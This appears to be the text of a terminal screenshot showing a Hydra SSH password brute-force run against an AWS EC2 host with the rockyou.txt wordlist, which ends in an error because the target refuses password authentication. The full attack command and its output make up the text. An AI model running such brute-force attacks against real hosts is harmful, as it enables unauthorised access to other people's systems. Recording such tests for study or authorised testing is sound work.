 [ubuntu@ip-10-192-11-54:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-218-74-220.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-02 08:36:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwrit
ing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-218-74-220.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.65:22/ does not support password authentication.
ubuntu@ip-10-192-11-54:~$